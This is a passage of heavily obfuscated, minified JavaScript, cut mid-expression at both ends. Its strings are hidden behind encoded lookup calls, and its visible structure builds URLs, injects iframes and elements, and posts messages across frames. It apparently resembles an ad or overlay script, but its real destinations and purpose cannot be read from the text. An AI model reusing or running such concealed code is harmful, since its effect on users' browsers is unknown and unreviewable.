for(D=0;;){switch(M[D++]){case "0":qa(k[g(9129,"4Abd")](F,"4"))[g(6786,"DWSv")+g(5954,"Df]x")+g(10036,"XOXJ")+"r"](k[g(985,"IaL%")],function(){q[g(4890,"i4Ae")+g(9998,"X5ZI")]=""});continue;case "1":(new na(function(){C[g(5855,"ow7R")](q,C[g(768,"AkfE")](u,"0"))[g(5601,"j%Do")][g(2607,"j%Do")+"ay"]=C[g(7641,"SBCf")]}))[g(8852,"X5ZI")+"ve"](k[g(5142,"AkfE")](S,k[g(7406,"0bWf")](la,"5")),{attributes:!0,childList:!0,characterData:!0});continue;case "2":var C={aFhLD:function(K,oa){return k[g(9407,"FNIp")](K,
oa)},rwgfi:function(K,oa){return k[g(694,"Cc%*")](K,oa)},crfGC:k[g(8695,"FNIp")]};continue;case "3":return I(k[g(7214,"4Abd")](ea,"5"));case "4":E[g(6120,"F4kG")+g(2816,"8^mv")]=k[g(8182,"Df]x")](k[g(3768,"xJ6!")](k[g(8895,"DWSv")](k[g(389,"V8C%")](k[g(8895,"DWSv")](k[g(2631,"rNOr")](k[g(8241,"2N]m")](k[g(8730,"@\x26B$")](k[g(9294,"BoSV")](k[g(2146,"aM3w")](k[g(3991,"V8C%")](k[g(10045,"AIVL")](k[g(7239,"xJ6!")](k[g(2956,"ow7R")](k[g(841,"Cc%*")],U),k[g(7438,"EHel")])+ia+k[g(4279,"ow7R")],m),k[g(8577,
"8^mv")]),a),g(3874,"XOXJ")+g(9558,"YB(d")+g(4455,"8^mv")+":")+(ja+12),k[g(2333,"!5$x")]),k[g(9638,"Nrhp")](P,12)),k[g(6262,"SBCf")]),h)+k[g(8279,"AIVL")],ka),k[g(8372,"[tTW")]),t)+k[g(1487,"YB(d")],W)+(g(9350,"1[wp")+g(7841,"xJ6!"));continue}break}}}catch(K){d[g(6071,"rNOr")](x,a,d[g(5989,"YB(d")],K)}d[g(1151,"FNIp")](u,!r)?(x(a,d[g(8139,"i4Ae")](d[g(937,"i4Ae")](d[g(6103,"ow7R")](d[g(3678,"3zvo")](d[g(7331,"4Abd")],p),d[g(4445,"a7YE")]),q[g(1423,"AIVL")+"ml"])+d[g(4244,"*CI8")],q[g(2877,"a7YE")+
g(3184,"h]q*")])+"]"),P[g(793,"j%Do")+g(3612,"]MnF")](H,h),d[g(9808,"aM3w")](F,d[g(3502,"AIVL")](d[g(7861,"X5ZI")](d[g(3964,"ow7R")](d[g(3196,"(wI2")](g(9363,"dE5x")+g(3313,"ow7R")+g(8685,"i2sA")+g(5365,"FNIp")+g(9199,"SBCf")+g(6222,"cXO6")+g(1298,"*CI8")+g(3325,"h]q*")+g(2241,"PECR")+g(5002,"*CI8")+g(6016,"xJ6!")+g(7325,"2N]m"),c),d[g(1969,"]MnF")])+d[g(8516,"YB(d")](encodeURIComponent,p),g(5295,"X5ZI")+g(9794,"aM3w")),e),0,0,0)):(P[g(962,"dREG")+g(6069,"IaL%")](H,h),F(d[g(4713,"1[wp")](d[g(5861,
"2N]m")](d[g(2515,"a7YE")]+c,g(6528,"AkfE")+g(3763,"SBCf")),e),0,0,0))}else P[g(6564,"ow7R")+g(6940,"Nrhp")](H,h),wa(a,1)},1)}catch(H){if(d[g(4750,"Cc%*")]===g(7550,"j%Do"))return x[g(2136,"]MnF")](k[g(4243,"2N]m")](da[g(9069,"IaL%")+"m"](),n||1E6));d[g(351,"ow7R")](x,a,d[g(2988,"a7YE")],H)}}function aa(a,c,f){var h=b,e={sDzrq:function(k,m){return d[a0J(1606,"j%Do")](k,m)},QlFKQ:function(k,m){return d[a0J(7498,"HH%%")](k,m)},AtNCU:function(k,m){return d[a0J(619,"dREG")](k,m)},treUp:function(k,m){return k+
m},vTbvb:function(k,m){return d[a0J(7829,"QhJt")](k,m)}};if(h(4401,"SJ2U")!==d[h(3142,"!5$x")]){c=N[h(5366,"a7YE")]("?")[1][h(2840,"rNOr")]("\x26");for(Y=0;e[h(5521,"X5ZI")](aa,c[h(8531,"rNOr")+"h"]);ba++){f=c[ja];var g=f[h(8479,"EHel")+"Of"]("\x3d");g=e[h(3116,"a7YE")](g,0)?f[h(1077,"FNIp")+h(5718,"j%Do")](0,g):f;e[h(6228,"a7YE")](P[h(6178,"HH%%")+"Of"](g),0)&&(X+=e[h(1130,"SBCf")](ka++?"\x26":"",f))}E=U[h(1480,"0bWf")+h(7279,"FNIp")](0,ia)+(W[h(3860,"DWSv")+"h"]?e[h(3072,"V8C%")]("?",a):"")}else return d[h(8512,
"*CI8")](c,a)?a[c]:f}function Wa(a){var c=b;if(d[c(9413,"(wI2")](d[c(4319,"!5$x")],c(8388,"rNOr"))){var f=d[c(7966,"Nrhp")](E,a.g);a.Aa=0;d[c(6508,"HH%%")](W,f,c(6830,"Df]x")+c(5723,"Y4Tw")+c(8168,"HH%%")+"ed");d[c(6363,"0bWf")](W,f,c(5445,"EHel")+c(7303,"cXO6")+c(9466,"QhJt")+c(6278,"3zvo")+(Q?d[c(538,"V8C%")]:c(6874,"aM3w")+"op"))}else(a=F[c(1602,"SBCf")+c(3059,"SJ2U")+c(5112,"1[wp")][c(3095,"8^mv")+c(1978,"SJ2U")][c(10097,"i4Ae")+c(3606,"a7YE")+c(419,"HH%%")](d[c(3411,"xJ6!")]))&&!a[c(5594,"V8C%")+
c(5560,"HH%%")+c(5840,"i4Ae")+"nt"]&&(a=E[c(10019,"Y4Tw")+c(672,"PECR")+c(4520,"rNOr")](c(1475,"X5ZI")),a.id=d[c(847,"i4Ae")](d[c(3163,"a7YE")],d[c(444,"BoSV")](ca)),Q[c(3525,"XOXJ")+c(6616,"3zvo")+c(1978,"SJ2U")][c(5040,"YB(d")+c(3985,"wUgo")+"re"](a,fa),N[c(3319,"QhJt")+c(4914,"4Abd")+c(4598,"wTe!")][c(4005,"0bWf")+c(4094,"wUgo")+"d"](Y),d[c(2265,"XOXJ")](aa,0,a,a[c(1136,"BoSV")],0,4,0))}function nb(a){var c=b,f={vXmlF:function(m,n){return d[a0J(8107,"Cc%*")](m,n)}},h=a.o,e=d[c(5081,"dE5x")](E,
a.g),g=e&&e[c(1928,"SM78")+c(8413,"Df]x")+c(8669,"]MnF")]?e[c(2282,"el\x26^")+c(935,"F4kG")+c(5328,"xJ6!")][c(5064,"@\x26B$")+c(6488,"rNOr")+c(2577,"X5ZI")+c(854,"@\x26B$")+"t"]():{},k=d[c(8518,"h]q*")](aa,h,d[c(3492,"DWSv")],1);g=g[c(3200,"Df]x")]>=0&&d[c(8333,"FNIp")](g[c(5841,"K$q0")],0)&&d[c(9876,"BoSV")](g[c(1651,"wTe!")],Aa)&&d[c(1291,"xJ6!")](g[c(1491,"Y4Tw")],Zb);a.Na?d[c(5337,"V8C%")](a.Na,1)&&g&&(a.Na=1,clearTimeout(a.za),a.sb()):g?(a.pa[c(9283,"PECR")][c(431,"Cc%*")+"ay"]=d[c(4417,"HH%%")],
a.$a?a.Aa&&Wa(a):(a.Ra=1,a.$a=1,L[c(5415,"[tTW")+c(9950,"0bWf")+c(8760,"X5ZI")+"r"](d[c(7476,"FNIp")],function(m){m=m[m[c(4421,"V8C%")+"ge"]?d[c(3567,"YB(d")]:d[c(10059,"XOXJ")]];var n=m.n,l=n==c(1396,"4Abd")+c(7317,"h]q*")+c(5634,"Y4Tw")+c(4470,"K$q0"),t=d[c(3679,"!5$x")](n,c(9825,"i2sA")+c(3698,"V8C%")+c(7014,"K$q0")+c(3051,"wTe!")+c(601,"YB(d")+"e"),v=n==c(8747,"Y4Tw")+c(3449,"]MnF")+c(3524,"QhJt")+c(6671,"h]q*")+c(4657,"dE5x"),u=d[c(2754,"SBCf")](aa,h,d[c(4626,"Nrhp")],1),r=d[c(5548,"xJ6!")](aa,
h,d[c(6819,"h]q*")],1),p=aa(h,d[c(9696,"dE5x")],1),q=d[c(8397,"dREG")](aa,h,c(2334,"(wI2")+c(3638,"EHel")+c(5184,"dREG"),1);if(m.h==d[c(7777,"Y4Tw")]("",a.v))if(d[c(8693,"XOXJ")]!==d[c(1428,"SM78")]){if(d[c(9484,"2N]m")](n,d[c(1617,"8^mv")])||d[c(967,"8^mv")](n,c(8705,"a7YE")+c(7256,"0bWf")+c(1425,"AkfE")+c(8219,"Cc%*")+c(7890,"FNIp")))a.oa=1;(d[c(9378,"8^mv")](t,r)||d[c(1146,"3zvo")](v,u)||d[c(1505,"QhJt")](l,p))&&gb(a);t&&(a.oa=0,d[c(8991,"dREG")](Wa,a));d[c(7789,"V8C%")](!q,l)&&U(a,10,0)}else{var y=
{vCwhp:function(w,z){return f[c(7193,"Y4Tw")](w,z)}};U[c(5657,"K$q0")][c(1143,"4Abd")](function(){for(Z=0;Ja<L[c(9936,"YB(d")+"h"];r++)v=ra[T],e(Ba),Da.Ya&&Na.X&&(ya[c(7061,"Df]x")+c(6509,"V8C%")+c(5928,"4Abd")+c(711,"rNOr")+c(5832,"!5$x")]([Ca.g]),wa[Ea]=Fa),La(T),y[c(8342,"dE5x")](Ga,[Ma]);ea()})}},!1),a.ua||(d[c(485,"@\x26B$")](Ta,a,d[c(7469,"PECR")](E,d[c(3502,"AIVL")](a.g,d[c(3060,"wUgo")]))),a.ua=1))):a.Ra&&k&&a.oa&&(a.Aa=1,d[c(7639,"aM3w")](S,e,d[c(4433,"K$q0")]),d[c(1661,"cXO6")](S,e,d[c(9160,
"2N]m")]+(Q?d[c(972,"K$q0")]:d[c(6E3,"cXO6")])),a.pa[c(5399,"(wI2")][c(1538,"(wI2")+"ay"]="",a.ua||(d[c(4139,"AkfE")](Ta,a,E(d[c(3901,"SM78")](a.g,d[c(735,"SJ2U")]))),a.ua=1))}function Ja(a){var c=b,f={xdpHY:function(l,t){return d[a0J(1742,"i4Ae")](l,t)},WCLdz:function(l,t){return d[a0J(10041,"3zvo")](l,t)},vIhJE:d[c(5727,"cXO6")],wobUk:function(l,t){return l(t)},HvmIL:function(l,t){return d[c(1154,"3zvo")](l,t)},wwirk:d[c(520,"XOXJ")],uBAkz:function(l,t){return d[c(2705,"wUgo")](l,t)},NxTSf:function(l,
t){return d[c(7444,"IaL%")](l,t)},DdrKY:d[c(9629,"BoSV")],TSwFa:function(l,t){return d[c(3724,"Nrhp")](l,t)},MAJJl:c(9018,"ow7R")+c(4478,"SBCf")+c(8167,"4Abd")+c(983,"4Abd")+c(754,"XOXJ")+c(6927,"*CI8")+c(8158,"HH%%")+c(8262,"*CI8")+c(4368,"2N]m")+c(8440,"i2sA")+c(8489,"4Abd")+c(304,"PECR")+c(4984,"Y4Tw")+c(5017,"QhJt")+c(5283,"BoSV")+c(7748,"V8C%")+c(6208,"F4kG")+c(3996,"QhJt")+c(6076,"PECR")+c(3416,"4Abd")+c(10040,"i2sA")+c(3136,"1[wp")+c(3314,"4Abd")+c(5304,"Y4Tw")+c(5628,"AIVL")+c(3048,"SBCf")+
c(10136,"wTe!")+c(9602,"0bWf")+c(4770,"SJ2U")+c(7467,"@\x26B$")+c(4834,"XOXJ")+c(2087,"(wI2")+c(3682,"Y4Tw")+c(4206,"F4kG")+c(8335,"0bWf")+c(8101,"i2sA")+c(5098,"YB(d")+c(5999,"a7YE")+c(4846,"wTe!"),tOuNd:d[c(9351,"wTe!")],kSBhq:c(5066,"V8C%")+c(4831,"QhJt")+c(1275,"Y4Tw")+c(7226,"EHel")+c(2581,"h]q*")+c(1573,"QhJt")+c(1129,"SM78")+c(7873,"SBCf")+c(5958,"1[wp")+c(3662,"X5ZI")+c(9036,"a7YE")+c(8089,"ow7R")+c(1934,"4Abd")+c(6985,"h]q*")+c(6590,"SBCf")+c(1128,"wUgo")+c(6841,"SJ2U")+c(9372,"QhJt")+c(5613,
"BoSV")+c(9852,"j%Do")+c(3836,"0bWf")+c(4378,"dE5x")+c(6787,"FNIp")+c(581,"EHel")+c(7664,"dE5x")+c(3336,"xJ6!")+c(366,"wUgo")+c(3143,"BoSV")+c(8072,"Y4Tw")+c(7573,"QhJt")+c(1594,"K$q0")+c(3105,"el\x26^")+c(4600,"dREG")+c(3443,"!5$x")+c(6613,"j%Do")+c(3681,"wTe!"),GGIIW:function(l,t,v){return l(t,v)},wmagj:d[c(1178,"Nrhp")],uTnJy:function(l,t,v,u){return d[c(7229,"aM3w")](l,t,v,u)},jQqiW:c(9414,"PECR")+c(8419,"(wI2")+c(4516,"BoSV")+"l",pfjXy:c(8238,"2N]m")+c(2748,"xJ6!")+"n",Eqwre:function(l,t){return d[c(4497,
"DWSv")](l,t)},eWbMc:d[c(4316,"*CI8")]};if(d[c(5361,"Df]x")](c(8280,"rNOr"),d[c(6063,"X5ZI")]))d[c(1819,"AIVL")](clearTimeout,a.za),a.za=d[c(5061,"8^mv")](setTimeout,function(){if(f[c(618,"3zvo")](f[c(3245,"IaL%")],c(2849,"el\x26^")))f[c(3864,"rNOr")](nb,a);else{var l=(da[c(8910,"Y4Tw")+c(3850,"!5$x")]||"")[c(6206,"*CI8")](" ");f[c(9489,"SM78")](l[c(1157,"wTe!")+"Of"](V),0)&&(l[c(3930,"Df]x")](ta),R[c(5305,"a7YE")+c(2080,"Y4Tw")]=l[c(4633,"0bWf")](" "))}},50);else for(var h=(c(1840,"h]q*")+c(1304,
"QhJt")+c(9055,"AIVL")+c(517,"!5$x")+c(8686,"QhJt")+c(2249,"QhJt")+"5")[c(5998,"HH%%")]("|"),e=0;;){switch(h[e++]){case "0":var g={hewdG:function(l,t){return f[c(1935,"*CI8")](l,t)}};continue;case "1":ea[c(5643,"2N]m")]();continue;case "2":Ta.oa=1;continue;case "3":L[c(10096,"BoSV")]();continue;case "4":gb.za=0;continue;case "5":wc[c(3345,"j%Do")+c(5387,"j%Do")+c(6970,"0bWf")+"r"](c(4822,"Cc%*")+"l",function(){g[c(9260,"!5$x")](k,m)});continue;case "6":Ia.pa[c(9839,"ow7R")+c(1489,"IaL%")+c(5791,"PECR")+
"r"](f[c(7833,"1[wp")],function(){g[c(287,"SM78")](k,m)});continue;case "7":F.pa=f[c(9878,"Nrhp")](Yb,f[c(677,"(wI2")](na.g,f[c(8893,"PECR")]));continue;case "8":n&&f[c(1522,"Df]x")](ra,T);continue;case "9":Wa[c(724,"ow7R")](f[c(5914,"a7YE")](f[c(2613,"rNOr")](c(975,"AIVL")+c(8412,"xJ6!")+c(7514,"cXO6")+c(7988,"4Abd")+c(9248,"wTe!")+c(3872,"]MnF")+c(2351,"(wI2")+c(8329,"PECR")+c(2881,"dE5x")+c(7379,"Y4Tw")+c(4522,"SM78")+c(713,"Df]x")+c(6728,"wUgo")+c(2644,"DWSv")+c(5084,"YB(d")+c(9320,"EHel")+c(3923,
"0bWf")+c(7318,"j%Do")+c(4960,"!5$x")+c(7897,"h]q*")+c(8420,"HH%%")+c(8121,"Y4Tw")+c(3E3,"QhJt")+c(7069,"aM3w")+c(257,"el\x26^")+c(1797,"Df]x")+c(8707,"i2sA")+c(5011,"ow7R")+c(3804,"2N]m")+c(802,"IaL%")+c(3928,"1[wp")+c(8468,"XOXJ")+c(3327,"AIVL")+c(6814,"8^mv")+c(9813,"XOXJ")+c(8197,"DWSv")+c(4986,"!5$x")+c(226,"YB(d")+c(5752,"dE5x")+c(3756,"Df]x")+c(10022,"j%Do")+c(266,"EHel")+c(4004,"Y4Tw")+c(4068,"a7YE")+c(8522,"F4kG")+c(6201,"XOXJ")+c(2208,"i4Ae")+c(9834,"el\x26^")+c(1925,"3zvo")+c(2996,"wTe!")+
c(8841,"X5ZI")+c(851,"(wI2")+c(5089,"aM3w")+c(9158,"wUgo")+c(7891,"V8C%")+c(4932,"Y4Tw")+c(3197,"8^mv")+c(9509,"SBCf")+c(6559,"SJ2U")+c(9934,"K$q0")+c(7987,"BoSV")+c(9386,"PECR")+c(9335,"xJ6!")+c(1111,"SBCf")+c(3055,"HH%%")+c(4971,"XOXJ")+c(5736,"X5ZI")+c(7996,"SJ2U")+c(488,"el\x26^")+c(5404,"[tTW")+c(5754,"Nrhp")+c(8861,"xJ6!")+c(1510,"ow7R")+c(1546,"2N]m")+c(8900,"F4kG")+c(305,"K$q0")+c(2464,"el\x26^")+c(4834,"XOXJ")+c(3717,"i4Ae")+c(3224,"BoSV")+c(9111,"ow7R")+c(6113,"wUgo")+c(4285,"YB(d")+c(1377,
"V8C%")+c(1577,"XOXJ")+c(3335,"a7YE")+c(8708,"ow7R")+c(5439,"K$q0")+c(2320,"XOXJ")+c(6653,"h]q*")+c(10122,"AkfE")+c(5987,"DWSv")+c(3189,"cXO6")+c(9365,"AIVL")+c(6090,"i2sA")+c(3617,"QhJt")+c(4531,"ow7R")+c(7008,"Df]x")+c(3054,"xJ6!")+c(4392,"8^mv")+c(7612,"XOXJ")+c(4118,"ow7R")+c(9737,"DWSv")+c(8657,"K$q0")+c(4761,"]MnF")+c(2008,"dE5x")+c(8590,"cXO6")+c(4346,"wTe!")+c(7909,"dE5x")+c(9094,"SJ2U")+c(4674,"Y4Tw")+c(8696,"Nrhp")+c(7931,"dE5x")+c(6125,"AkfE")+c(4214,"YB(d")+c(5060,"i4Ae")+c(6358,"cXO6")+
c(2598,"i2sA")+c(693,"EHel")+c(5731,"(wI2")+c(8097,"XOXJ")+c(2842,"YB(d")+c(3533,"(wI2")+c(4364,"8^mv")+c(6661,"X5ZI")+c(8104,"QhJt")+c(3121,"*CI8")+c(5652,"HH%%")+c(6749,"EHel")+c(7792,"0bWf")+c(2478,"]MnF")+c(3427,"IaL%")+c(9867,"F4kG")+c(5749,"SM78")+c(1005,"cXO6")+c(2246,"el\x26^")+c(5720,"(wI2")+c(8724,"cXO6")+c(1713,"SJ2U")+c(7668,"XOXJ")+c(3790,"rNOr")+c(838,"SJ2U")+c(6033,"*CI8")+c(8946,"*CI8")+c(3148,"dREG")+c(7635,"Nrhp")+c(3075,"1[wp")+c(3012,"DWSv")+c(9167,"FNIp")+c(6561,"K$q0")+c(8920,
"i2sA"),nb.v),f[c(8427,"a7YE")])+f[c(1478,"YB(d")](f[c(6950,"AIVL")](f[c(3911,"EHel")](m+f[c(7910,"i4Ae")]+Z,c(360,"3zvo")+':"'),Ja),f[c(2445,"Y4Tw")]));continue;case "10":f[c(5658,"AIVL")](ka,ua,f[c(583,"YB(d")]);continue;case "11":la=I||k[c(2974,"wUgo")+"rl"];continue;case "12":var k=P.o,m=k[c(1998,"!5$x")+"e"]||c(1385,"j%Do")+c(1440,"XOXJ")+c(4834,"XOXJ")+c(7700,"el\x26^")+c(3224,"BoSV")+c(3692,"EHel")+c(741,"a7YE")+c(4736,"*CI8")+c(2911,"3zvo")+c(8793,"SM78"),n=f[c(8813,"dREG")](X,k,f[c(8974,
"Df]x")],1);continue;case "13":W.G[c(3141,"i4Ae")+c(4799,"xJ6!")][c(7015,"rNOr")+c(4661,"SBCf")+c(2416,"[tTW")+c(1346,"SJ2U")](f[c(8210,"Cc%*")],f[c(1113,"Df]x")](f[c(8782,"F4kG")],qa.g)+(c(8820,"[tTW")+c(3458,"PECR")+c(2396,"F4kG")+c(8113,"cXO6")+c(3984,"PECR")+c(4698,"X5ZI")+c(4189,"[tTW")+c(4091,"FNIp")+c(9523,"K$q0")+c(2853,"Cc%*")+c(2238,"cXO6")+c(4344,"Cc%*")+c(6194,"h]q*")+c(3461,"!5$x")+"\x3e"));continue}break}}function Ta(a,c){var f=b;if(d[f(1803,"PECR")](d[f(7432,"AIVL")],d[f(7972,"F4kG")]))return d[f(7103,
"FNIp")](typeof V,d[f(5923,"0bWf")])?ta:d[f(9731,"[tTW")](d[f(3516,"V8C%")](d[f(5177,"XOXJ")](R.B+"["+F.D," "),E.g||d[f(2649,"Df]x")]),"]");c[f(6213,"aM3w")+f(5241,"AkfE")+f(1228,"dREG")]?c[f(7575,"V8C%")+f(1890,"i4Ae")+f(6187,"h]q*")][f(7751,"EHel")+f(3418,"rNOr")+"e"](f(2980,"i4Ae")+f(1238,"ow7R")+f(3853,"xJ6!"),"*"):setTimeout(function(){d[f(7043,"FNIp")](Ta,a,c)},50)}function gb(a){var c=b;a.j[c(2112,"SM78")+c(4560,"XOXJ")]="";a.j[c(7584,"DWSv")][c(5596,"i4Ae")+"t"]="0";a.Ra=0}function wc(a,c,
f){var h=b;h=d[h(3018,"xJ6!")][h(6505,"dE5x")]("|");for(var e=0;;){switch(h[e++]){case "0":if(c)for(g in c)k[g]=c[g],k.O=1;continue;case "1":if(f)for(g in f)k[g]=f[g],k.O=1;continue;case "2":if(a)for(g in a)k[g]=a[g],k.O=1;continue;case "3":var g,k={O:0,tb:0};continue;case "4":return k}break}}function Ba(a,c,f,h){var e=b,g={HjAoo:function(l,t){return d[a0J(1939,"QhJt")](l,t)},bUxJs:function(l,t){return d[a0J(9328,"h]q*")](l,t)},WoQIM:function(l,t,v){return d[a0J(8940,"EHel")](l,t,v)},KfXDA:function(l,
t,v){return d[a0J(229,"dE5x")](l,t,v)},CVMrO:function(l,t,v){return d[a0J(8474,"4Abd")](l,t,v)},zUPLo:function(l,t,v){return d[a0J(247,"F4kG")](l,t,v)},JIRGA:function(l,t,v){return d[a0J(590,"[tTW")](l,t,v)},rGewC:function(l,t){return d[a0J(4476,"EHel")](l,t)},jAmQh:function(l,t){return l!==t}};if(d[e(3876,"F4kG")](d[e(8356,"wTe!")],d[e(7855,"8^mv")]))ka?g[e(1117,"el\x26^")](ua[e(9118,"0bWf")][e(7152,"j%Do")+e(9806,"aM3w")][e(7468,"aM3w")+"Of"](W),0)?(qa[e(9744,"SM78")][e(6656,"K$q0")]=g[e(5349,"Df]x")](-F,
"px"),g[e(5417,"BoSV")](c,na[e(2863,"DWSv")],Ia),g[e(3353,"XOXJ")](aa,S,la),g[e(9937,"aM3w")](I,ea[e(3739,"wUgo")+e(9806,"aM3w")],Wa),nb.ra=1):(Z[e(6068,"XOXJ")][e(8526,"2N]m")]="0",g[e(9203,"aM3w")](Ja,L[e(6157,"Y4Tw")],Ta),gb(ra,T),g[e(8530,"IaL%")](f,Ba,Da),Na.ra=0):(ya[e(9238,"dE5x")+e(6610,"F4kG")][e(5955,"AIVL")+e(5890,"DWSv")+"d"](Ca),wa.ra=1);else if(ba!=2||a.o[e(6573,"3zvo")+e(8315,"DWSv")+e(5874,"K$q0")]&&!a.o[e(1740,"dE5x")+"e"])d[e(4161,"(wI2")](setTimeout,function(){d[e(9863,"dREG")](Ba,
a,c,f,h)},100);else{var k=a.o,m=k[e(4367,"SJ2U")+"e"]||d[e(2635,"wTe!")],n=d[e(7330,"X5ZI")](aa,k,e(9128,"@\x26B$")+e(8424,"i4Ae")+e(3968,"EHel")+"l",1);d[e(3133,"j%Do")](S,f,d[e(7756,"SBCf")]);a.G[e(3772,"3zvo")+e(2426,"DWSv")][e(9554,"Cc%*")+e(8357,"]MnF")+e(9061,"Cc%*")+e(2043,"FNIp")](e(8876,"SM78")+e(3036,"Cc%*")+"n",d[e(4106,"Df]x")](e(9632,"X5ZI")+e(6761,"rNOr")+"\x3d'"+a.g,d[e(1778,"F4kG")]));a.pa=d[e(1424,"Cc%*")](E,d[e(1662,"@\x26B$")](a.g,e(7345,"!5$x")+"e"));a.pa[e(9082,"h]q*")+e(2539,
"K$q0")+e(299,"[tTW")+"r"](e(2046,"Y4Tw"),function(){var l={YTcCn:function(r,p){return r+p},cmrGP:function(r,p){return d[a0J(4356,"8^mv")](r,p)},NzbmN:e(7584,"DWSv")+e(7250,"aM3w")+e(2707,"Nrhp")+e(9505,"4Abd")+e(9959,"j%Do")+e(2460,"xJ6!")+e(632,"i2sA"),qjvMz:d[e(3844,"!5$x")],LwFrB:e(7917,"(wI2"),XDTPg:d[e(730,"]MnF")],DfGcW:d[e(3696,"YB(d")],aVROD:function(r){return d[e(5747,"!5$x")](r)},moGeI:d[e(7569,"EHel")],YbhIP:function(r,p,q,y){return r(p,q,y)},DKRII:d[e(6551,"rNOr")],inykv:d[e(9455,"dREG")],
dQmCc:d[e(3269,"wTe!")]};if(d[e(4869,"*CI8")](e(7949,"XOXJ"),d[e(7719,"PECR")]))gb(a);else{var t=Y.m==1?e(6238,"FNIp")+e(3846,"SBCf")+e(2017,"wTe!")+e(3396,"(wI2")+e(8659,"1[wp")+e(1663,"@\x26B$")+e(957,"PECR")+e(1381,"a7YE")+e(6965,"ow7R")+e(1132,"aM3w")+e(5691,"@\x26B$")+" ":l[e(6770,"PECR")](l[e(6922,"2N]m")](l[e(3501,"X5ZI")](l[e(7651,"Cc%*")],aa.m),l[e(2839,"Nrhp")])+ba.u,l[e(8534,"Y4Tw")]),v=!x.D||ma[e(9538,"i2sA")+"ay"](pa.D)?"":S.D;v=v[e(4505,"V8C%")+"h"]?l[e(8135,"(wI2")](l[e(2199,"j%Do")],
v)+'"':"";var u=E[e(346,"1[wp")+e(331,"a7YE")+e(8339,"HH%%")](l[e(8626,"Y4Tw")]);l[e(415,"2N]m")](U);ia.j[e(5310,"SBCf")+e(5561,"YB(d")]=l[e(3320,"FNIp")](e(1148,"8^mv")+e(4523,"QhJt")+e(8282,"j%Do")+e(6230,"HH%%")+e(7287,"!5$x")+e(2209,"AIVL")+e(9443,"SJ2U")+e(2885,"F4kG")+e(2120,"h]q*")+e(6482,"YB(d")+e(2188,"Nrhp")+e(6027,"FNIp")+e(2867,"HH%%")+e(1580,"Df]x")+e(9053,"Nrhp")+e(1445,"AkfE")+e(7523,"cXO6")+e(7788,"HH%%")+e(7727,"IaL%")+e(2054,"i2sA")+e(2205,"AkfE")+'" '+t,v)+l[e(6264,"4Abd")];l[e(2296,
"QhJt")](m,l[e(1244,"ow7R")],null,a.j)[e(7095,"K$q0")+e(1199,"j%Do")+"te"](e(8034,"EHel")+e(7888,"cXO6")+"n",l[e(2502,"i4Ae")]);try{u[e(1274,"HH%%")+e(5763,"*CI8")+"d"](u[e(2481,"BoSV")+e(7892,"(wI2")+e(2316,"SJ2U")](l[e(10129,"1[wp")]))}catch(r){u[e(515,"3zvo")]=l[e(8844,"4Abd")]}P.j[e(8877,"Cc%*")+e(3211,"YB(d")+"d"](u)}});h=h||k[e(481,"a7YE")+"rl"];c[e(9958,"cXO6")]();c[e(8001,"QhJt")](d[e(9970,"aM3w")](d[e(2721,"h]q*")](d[e(4646,"QhJt")](e(4092,"3zvo")+e(627,"YB(d")+e(10001,"i4Ae")+e(2923,"cXO6")+
e(1792,"aM3w")+e(3285,"0bWf")+e(4828,"wUgo")+e(7963,"0bWf")+e(4654,"XOXJ")+e(8886,"AkfE")+e(6705,"8^mv")+e(2891,"SM78")+e(8545,"QhJt")+e(5801,"1[wp")+e(8744,"]MnF")+e(6657,"IaL%")+e(2410,"a7YE")+e(2825,"!5$x")+e(4141,"xJ6!")+e(3620,"Df]x")+e(4566,"i4Ae")+e(4851,"AIVL")+e(726,"ow7R")+e(8383,"3zvo")+e(257,"el\x26^")+e(364,"IaL%")+e(1221,"FNIp")+e(5189,"j%Do")+e(1931,"1[wp")+e(4752,"0bWf")+e(7660,"wUgo")+e(2719,"8^mv")+e(1878,"*CI8")+e(1074,"1[wp")+e(938,"el\x26^")+e(7543,"wTe!")+e(1194,"X5ZI")+e(7912,
"SM78")+e(7679,"DWSv")+e(4705,"AIVL")+e(6527,"wTe!")+e(878,"YB(d")+e(6813,"0bWf")+e(6236,"SBCf")+e(5059,"Nrhp")+e(4055,"aM3w")+e(1846,"Cc%*")+e(8803,"rNOr")+e(8786,"Df]x")+e(9441,"SM78")+e(4636,"i4Ae")+e(5312,"BoSV")+e(6752,"YB(d")+e(457,"*CI8")+e(857,"Cc%*")+e(10137,"AkfE")+e(6297,"dREG")+e(305,"K$q0")+e(5774,"4Abd")+e(5429,"i4Ae")+e(4027,"V8C%")+e(8850,"xJ6!")+e(785,"YB(d")+e(9303,"QhJt")+e(9512,"QhJt")+e(9477,"IaL%")+e(7973,"wTe!")+e(4202,"xJ6!")+e(1400,"i2sA")+e(4324,"EHel")+e(5980,"i4Ae")+e(8549,
"8^mv")+e(8939,"cXO6")+e(8030,"i2sA")+e(2876,"SBCf")+e(4314,"AIVL")+e(1068,"V8C%")+e(2174,"wUgo")+e(3855,"Y4Tw")+e(4877,"K$q0")+e(9066,"1[wp")+e(3406,"SM78")+e(8101,"i2sA")+e(440,"X5ZI")+e(4090,"3zvo")+e(3668,"SBCf")+e(4299,"wUgo")+e(3560,"!5$x")+e(4314,"AIVL")+e(1440,"XOXJ")+e(9869,"SBCf")+e(907,"3zvo")+e(9664,"FNIp")+e(3176,"wUgo")+e(8716,"BoSV")+e(8579,"i4Ae")+e(7246,"*CI8")+e(7008,"Df]x")+e(7361,"*CI8")+e(4749,"BoSV")+e(4439,"3zvo")+e(6566,"BoSV")+e(1182,"Y4Tw")+e(7098,"1[wp")+e(7675,"@\x26B$")+
e(4972,"AIVL")+e(2913,"]MnF")+e(5515,"F4kG")+e(9991,"0bWf")+e(6586,"*CI8")+e(7298,"8^mv")+e(512,"i4Ae")+e(6154,"i4Ae")+e(4275,"AIVL")+e(1110,"2N]m")+e(1859,"F4kG")+e(4764,"AIVL")+e(2565,"el\x26^")+e(7633,"X5ZI")+e(3127,"ow7R")+e(6943,"V8C%")+e(4350,"IaL%")+e(5240,"XOXJ")+e(2551,"i4Ae")+e(8569,"@\x26B$")+e(5876,"AIVL")+e(9472,"YB(d")+e(4151,"3zvo")+e(6749,"EHel")+e(9135,"V8C%")+e(504,"X5ZI")+e(8543,"]MnF")+e(8912,"SJ2U")+e(5910,"wTe!")+e(3685,"8^mv")+e(8771,"@\x26B$")+e(7746,"h]q*")+e(8065,"AIVL")+
